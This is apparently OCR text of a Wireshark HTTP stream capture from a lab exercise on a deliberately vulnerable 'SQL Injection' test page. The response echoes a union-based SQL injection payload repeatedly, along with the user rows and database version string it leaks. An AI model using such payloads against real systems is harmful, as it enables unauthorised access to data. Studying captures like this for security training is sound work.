 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close